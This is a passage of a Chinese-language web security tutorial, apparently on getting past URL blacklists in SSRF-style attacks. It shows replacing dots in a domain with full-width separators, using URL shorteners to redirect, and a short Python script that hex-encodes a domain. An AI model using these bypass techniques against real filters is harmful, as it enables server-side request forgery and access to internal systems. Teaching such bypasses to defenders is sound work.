
这样一来,两次解析的IP就能方便的控制了。
点分割符号替换
在浏览器中可以使用不同的分割符号来代替域名中的.分割,可以使用。。.来代替:
http://www。qq。com
http://www。qq。com
http://www.qq.com
短地址绕过
这个是利用互联网上一些网站提供的网址缩短服务进行一些黑名单绕过,其原理也是利用重定向:
URL十六进制编码

URL十六进制编码可被浏览器正常识别,编码脚本:
data = "www.qq.com";
alist = []
for x in data:
alist.append(hex(ord(x)).replace('0x', '%'))
print(f'http://{"".join(alist)}')